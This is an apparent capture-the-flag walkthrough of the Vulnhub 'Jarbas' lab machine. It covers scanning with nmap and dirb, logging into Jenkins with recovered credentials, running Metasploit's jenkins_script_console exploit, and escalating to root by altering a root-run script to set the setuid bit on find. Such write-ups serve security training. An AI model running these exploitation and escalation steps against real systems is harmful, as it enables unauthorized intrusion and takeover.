
Description
In this article, we will make the solution of Jarbas. A single series machine. We will perform vulnerability detection on a system using CentOS. If you want to download the machine affected by the vulnerability, you can click here. In this article, we will see the solution to the Jarbas: 1 machine. Let’s start.
Writeup
First of all, we learn the IP address of the weak machine as usual.
netdiscover
We obtained the IP address of the vulnerable machine and now we will scan open ports with the Nmap tool.
nmap -sV 192.168.1.3
After seeing the open ports, we examine the port number 80 and we do not come across any hints on the site. When we examine our ports, we see that it is open on port 8080 in addition to 22 and 80. We are looking at port 8080 for this and a Jenkins entrance panel appears.

A login panel welcomes us, now our first step will be to obtain this login panel information. We will perform a scan with the DIRB tool to see all the content in the IP Address.
dirb http://192.168.1.3/ -w /usr/share/wordlists/dirb/big.txt -X .txt,.html
You can use the wordlist “<wordlistlocation>” in the DIRB code. When you install the DIRB tool, your wordlists come automatically “/usr/share/wordlists/dirb/”. Our DIRB search is complete.
When we visit /access.html from the DIRB scan, it gives us 3 encrypted data. We will get help from a site to find out what this data is.

We have 3 login information. Now it will be time to try them one by one.

When we try all of them in the results, we can only login with the “eder” username. We are successfully logging in to the system with the eder.
eder:vipsu
Exploit
Next up is to find out which gaps we have and how we can exploit them. We need to do research for Metasploit in the name of Jenkins exploit.
msfconsole
search jerkins
We found the exploit we will use as a result of the search. Now it will be right to fill in the information in the options section. Afterward, we will be successfully logged into the system. Then we will start collecting various tips to rise to the root user.
use exploit/multi/http/jenkins_script_console
set target 1
set rhosts 192.168.1.3
set rport 8080
set username eder
set password vipsu
set targeturi /
run
We saw that a cleaning script was run. This can be a step for us to be the root user. We download the file to our system in order to make changes to the script.
cd /etc/script
download CleaningScript.sh
We downloaded the file and we will make changes. In this change, we will change the file contents as in the code line and save.
chmod u+s /usr/bin/find
After changing and saving our script file, we upload it to the system again. After completing the installation process on the system, when we do something about each find command, the system will give us the information we want as a root user.
find /home -exec cat /root/flag.txt \;
We came to the end of the Jarbas Vulnhub machine solution. Click here for the previous single series Vulnhub machine solution.

